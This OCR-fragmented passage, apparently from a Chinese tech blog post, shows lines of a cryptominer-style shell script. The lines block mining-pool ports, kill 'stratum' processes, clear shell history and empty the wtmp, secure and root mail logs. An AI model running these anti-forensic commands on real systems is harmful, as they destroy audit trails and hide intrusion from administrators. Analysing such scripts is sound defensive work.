
449
iptables
 -X
450
iptables
 -A
 OUTPUT
 -p
 tcp
 --dport
 3333
 -j
 DROP
451
iptables
 -A
 OUTPUT
 -p
 tcp
 --dport
 5555
 -j
 DROP
452
iptables
 -A
 OUTPUT
 -p
 tcp
 --dport
 7777
 -j
 DROP
453
iptables
 -A
 OUTPUT
 -p
 tcp
 --dport
 9999
 -j
 DROP
454
iptables
 -I
 INPUT
 -s
 43.245.222.57
 -j
 DROP
455
service iptables reload
456
ps auxf|grep
 -v
 grep|grep 
"stratum"
|awk 
'{prin
457
history
 -c
458
echo
 > /var/spool/mail/root
459
echo
 > /var/
log
/wtmp
460
echo
 > /var/
log
/secure
461
echo
 > /root/.bash_history
支持一根棒棒糖！
赞赏
微信
支付宝
本文作者：
Clay
本文链接：
https://www.techgrow.cn/posts/8f0349b3.html
版权声明：
本博客所有文章除特别声明外，均采用
BY-